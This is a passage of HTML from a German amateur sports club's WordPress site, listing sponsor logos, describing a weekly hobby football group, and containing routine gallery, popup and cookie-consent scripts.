				<a href="http://wiederholt.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg" alt="" title="Wiederholt" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-10-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2407" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_15">
				
				
				
				
				<a href="http://procar-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg" alt="" title="Procar Automobile" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-02-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2415" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_16">
				
				
				
				
				<a href="http://grip-gmbh.com" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg" alt="" title="GRIP Handhabungstechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-07-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2410" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_17">
				
				
				
				
				<a href="https://www.provinzial-online.de/content/aussendienst/b/boeckenbrink/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg" alt="" title="Provinzial Geschäftsstelle Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-11-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2406" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_19">
				
				
				
				
				<a href="http://ikk-classic.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg" alt="" title="IKK Classic" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-12-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2405" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_20">
				
				
				
				
				<a href="http://www.ukbs.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg" alt="" title="UKBS Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-15-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2402" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_21">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg" alt="" title="Ballhaus im Montanhydraulikstadion" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-08-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2409" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_dap_2395_22 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_25  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Classic-Sponsoren des HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_26">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_28">
				
				
				
				
				<a href="http://t-grimm.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg" alt="" title="Tobias Grimm IT-Dienstleistungen" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-09-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2430" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_29">
				
				
				
				
				<a href="http://optik-reinke.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg" alt="" title="Optik Reinke" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-13-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2434" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_30">
				
				
				
				
				<a href="http://tankschutz-schroeter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg" alt="" title="Tankschutz Udo Schröter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-21-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2442" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_31">
				
				
				
				
				<a href="https://www.orthopaedie-korting.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg" alt="" title="Korting - Praxis für Orthopädie &amp; Osteopathie" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-25-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2718" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_32">
				
				
				
				
				<a href="http://maler-clausius.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg" alt="" title="Malermeister Clausius" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-18-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2439" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_33">
				
				
				
				
				<a href="http://tollknaepper-shk.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg" alt="" title="Tollknäpper Heizung, Sanitär und Haustechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-22-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2443" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_35">
				
				
				
				
				<a href="https://arnold.premio.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg" alt="" title="Premio Reifen Arnold &amp; Söhne" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-02-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2423" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_36">
				
				
				
				
				<a href="http://cityreisebuero.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg" alt="" title="City Reisebüro" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-06-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2427" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_37">
				
				
				
				
				<a href="http://containerdienst-knolle.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg" alt="" title="Containerdienst M. Knolle" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-10-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2431" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_38">
				
				
				
				
				<a href="http://massage-deimann.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg" alt="" title="Mobiles Massageteam Deimann" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-14-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2435" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_39">
				
				
				
				
				<a href="http://schuelpke-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg" alt="" title="Schülpke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-20-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2441" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_41">
				
				
				
				
				<a href="http://brosius-weine.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg" alt="" title="Brosius Weine" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-03-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2424" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_42">
				
				
				
				
				<a href="http://dachdecker-scherff.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg" alt="" title="Dachdecker Ortwin Scherff" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-07-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2428" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_43">
				
				
				
				
				<a href="http://koschinski-dach.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg" alt="" title="Dachdecker Koschinski" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-11-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2432" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_44">
				
				
				
				
				<a href="http://ph-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg" alt="" title="Perthes-Haus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-15-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2436" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_45">
				
				
				
				
				<a href="https://www.elektriker.org/unna/thorsten-paschedag-christian-schulte-elektroinstallationen-aULwQC" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg" alt="" title="Elektriker Thorsten Paschedag" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-24-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2445" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_47">
				
				
				
				
				<a href="http://bauverein-holzwickede.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg" alt="" title="Bauverein Holzwickede" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-04-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2425" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_48">
				
				
				
				
				<a href="http://udo-speer-rechtsanwalt.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg" alt="" title="Rechtsanwalt Udo Speer" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-16-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2437" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_49">
				
				
				
				
				<a href="https://www.baumaschinenverleih-potrep.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg" alt="" title="POTREP GbR" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor_potrep-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-5071" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_50">
				
				
				
				
				<a href="https://timing.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg" alt="" title="TIMING - Personal- und technische Dienstleistungen seit 1975" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-27-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2842" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_51">
				
				
				
				
				<a href="https://www.elektra-brinkmann.de/" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg" alt="" title="Elektra Brinkmann - Elektrotechnik seit 1931" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-c-26-300x150.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2837" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2395",{shadow:0,position:"center_center",ids:"divi-area-sponsorenliste"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2395 -->

<!-- Area #divi-area-5480 -->
<div id="divi-area-5480" class="divi-area-wrap divi-area-wrap-5480 divi-area-wrap-hsc-stramme-jungs divi-area-type-popup divi-area-hsc-stramme-jungs" style="display:none;">
<div class="et_pb_section et_pb_section_dap_5480_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_5480_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_5480_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_5480_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-1280x844.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-980x646.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hsc-strammejungs-480x316.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5482" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_5480_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Jeden Mittwoch um 19:00 Uhr trifft sich die Gruppe im Montanhydraulik-Stadion auf dem kleinen Kunstrasenplatz, um gemeinsam Fußball zu spielen und Spaß zu haben. Die Gruppe ist offen für alle, unabhängig von Erfahrung und Können – ob Anfänger oder erfahrener Spieler, hier steht der Spaß am Ball im Vordergrund.</p>
<p>Weitere Informationen können bei Jannik Schmidt per E-Mail erfragt werden: Jannik-joel@web.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-5480",{shadow:0,position:"",ids:"divi-area-hsc-stramme-jungs"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-5480 -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/milo/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"] {
    animation: dbRockingEffect 2s linear infinite;
    transition: transform 0.3s ease-in-out;
}
.et_pb_newsletter .et_pb_newsletter_button.et_pb_button[data-db-button-animation="rocking"]:hover {
    animation: none;
    transform: rotate(0deg);
}
@keyframes dbRockingEffect {
    0%, 60%, 100% { transform: rotate(0deg); }
    15% { transform: rotate(1.5deg); }
    45% { transform: rotate(-1.5deg); }
}
</style>
<script>
jQuery(document).ready(function($) {
    function clearDbdbLightboxOpen() {
        $('body').removeClass(function(index, className) {
            return (className.match(/(^|\s)et_pb_gallery_\d+(?:_[^\s]+)?_dbdb_lightbox_open/g) || []).join(' ');
        });
    }

    // Add per-instance body class when a gallery image is clicked
    $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {
        clearDbdbLightboxOpen();
        var $gallery = $(this).closest('.et_pb_gallery');
        if (!$gallery.length) return;
        var classes = ($gallery.attr('class') || '').match(/et_pb_gallery_\d+(?:_[^\s]+)?/);
        if (!classes || !classes[0]) return;
        var orderClass = classes[0];
        $('body').addClass(orderClass + '_dbdb_lightbox_open');
    });

    // Remove class when popup closes
    $(document).on('click', '.mfp-close, .mfp-bg', function() { clearDbdbLightboxOpen(); });
    $(document).on('keyup', function(e) { if (e.key === 'Escape') { clearDbdbLightboxOpen(); } });
});
</script>
    <style>
    /* Hide li.prev-dots only when it is the second child and display mode is icon, text, or icon_text */
    .et_pb_gallery[data-display-mode="icon"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2),
    .et_pb_gallery[data-display-mode="icon_text"] .et_pb_gallery_pagination li.prev-dots:nth-child(2) {
        display: none !important;
    }
    /* Hide prev/next links until JS updates them */
    .et_pb_gallery.et_pb_gallery_grid .et_pb_gallery_pagination {
        visibility: hidden;
    }
    </style>
    <script>
    (function(){
        document.querySelectorAll('.et_pb_gallery.et_pb_gallery_grid').forEach(function(gallery){
            var pagination = gallery.querySelector('.et_pb_gallery_pagination');
            if (!pagination) return;
            var displayMode = gallery.getAttribute('data-display-mode') || 'default';
            var updateLinks = function(){
                setTimeout(function() {
                    var prev = pagination.querySelector('a.page-prev');
                    var next = pagination.querySelector('a.page-next');
                    if (displayMode === 'icon') {
                        if (prev) prev.textContent = '';
                        if (next) next.textContent = '';
                    } else {
                        if (prev) prev.textContent = gallery.getAttribute('data-prev-text') || 'Prev';
                        if (next) next.textContent = gallery.getAttribute('data-next-text') || 'Next';
                    }
                    // Show links after update
                    pagination.style.visibility = 'visible';
                }, 1000);
            };
            updateLinks();
            var observer = new MutationObserver(function(mutations){
                updateLinks();
                observer.disconnect();
            });
            observer.observe(pagination, { childList: true });
        });
    })();
    </script>
        <script>
        jQuery(document).ready(function($) {
            $(document).on('click', '.et_pb_gallery .et_pb_gallery_image a', function() {

                // Remove the old class
                $('body').removeClass(function(index, className) {
                    return (className.match(/(^|\s)et_pb_gallery_\d+_dbdb_lightbox_open/g) || []).join(' ');
                });

                // Add the new class
                var gallery_module_order = $(this).closest('.et_pb_gallery').attr('class').match(/et_pb_gallery_\d+/)[0];
                $('body').addClass(gallery_module_order + '_dbdb_lightbox_open');
            });
        });
    </script>

	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_code_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_code_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_0_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_1_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"200ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3_tb_footer","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3_tb_footer","style":"fade","repeat":"once","duration":"1000ms","delay":"400ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_row_dap_1851_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"3%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            width="32"
                                            height="32"
                                            class="cookie-logo"
                                            src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                            srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        >
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://hsc-holzwickede.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png"
                                srcset="https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png, https://hsc-holzwickede.de/wp-content/uploads/hsc_logo.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
